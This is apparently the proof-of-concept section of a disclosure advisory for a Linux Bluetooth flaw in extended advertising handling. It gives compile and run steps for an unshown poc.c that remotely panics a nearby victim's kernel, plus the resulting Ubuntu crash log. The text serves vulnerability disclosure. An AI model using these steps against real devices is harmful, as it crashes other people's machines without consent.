 Proof Of Concept
Note: Two Bluetooth 5 compatible machines are required to reproduce the results below.
Compile the code below using gcc -o poc poc.c -lbluetooth and run as sudo ./poc. Then, enable and open the Bluetooth menu on the victims machine to start scanning. Upon reception of
the extended advertising data, the kernel will dereference 4141414141414141 and panic. The following panic has been observed on Ubuntu 20.04 LTS:
[  118.490999] general protection fault: 0000 [#1] SMP PTI
[  118.491006] CPU: 6 PID: 205 Comm: kworker/u17:0 Not tainted 5.4.0-37-generic #41-Ubuntu
[  118.491008] Hardware name: Dell Inc. XPS 15 7590/0CF6RR, BIOS 1.7.0 05/11/2020
[  118.491034] Workqueue: hci0 hci_rx_work [bluetooth]
[  118.491056] RIP: 0010:hci_bdaddr_list_lookup+0x1e/0x40 [bluetooth]
[  118.491060] Code: ff ff e9 26 ff ff ff 0f 1f 44 00 00 0f 1f 44 00 00 55 48 8b 07 48 89 e5 48 39 c7 75 0a eb 24 48 8b 00 48 39 f8 74 1c 44 8b 06 <44> 39 40 10 75 ef 44 0f b7 4
[  118.491062] RSP: 0018:ffffbc6a40493c70 EFLAGS: 00010286
[  118.491066] RAX: 4141414141414141 RBX: 000000000000001b RCX: 0000000000000000
[  118.491068] RDX: 0000000000000000 RSI: ffff9903e76c100f RDI: ffff9904289d4b28
[  118.491070] RBP: ffffbc6a40493c70 R08: 0000000093570362 R09: 0000000000000000
[  118.491072] R10: 0000000000000000 R11: ffff9904344eae38 R12: ffff9904289d4000
[  118.491074] R13: 0000000000000000 R14: 00000000ffffffa3 R15: ffff9903e76c100f
[  118.491077] FS:  0000000000000000(0000) GS:ffff990434580000(0000) knlGS:0000000000000000
[  118.491079] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[  118.491081] CR2: 00007feed125a000 CR3: 00000001b860a003 CR4: 00000000003606e0
[  118.491083] Call Trace:
[  118.491108]  process_adv_report+0x12e/0x560 [bluetooth]
[  118.491128]  hci_le_meta_evt+0x7b2/0xba0 [bluetooth]
[  118.491134]  ? __wake_up_sync_key+0x1e/0x30
[  118.491140]  ? sock_def_readable+0x40/0x70
[  118.491143]  ? __sock_queue_rcv_skb+0x142/0x1f0
[  118.491162]  hci_event_packet+0x1c29/0x2a90 [bluetooth]
[  118.491186]  ? hci_send_to_monitor+0xae/0x120 [bluetooth]
[  118.491190]  ? skb_release_all+0x26/0x30
[  118.491207]  hci_rx_work+0x19b/0x360 [bluetooth]
[  118.491211]  ? __schedule+0x2eb/0x740
[  118.491217]  process_one_work+0x1eb/0x3b0
[  118.491221]  worker_thread+0x4d/0x400
[  118.491225]  kthread+0x104/0x140
[  118.491229]  ? process_one_work+0x3b0/0x3b0
[  118.491232]  ? kthread_park+0x90/0x90
[  118.491236]  ret_from_fork+0x35/0x40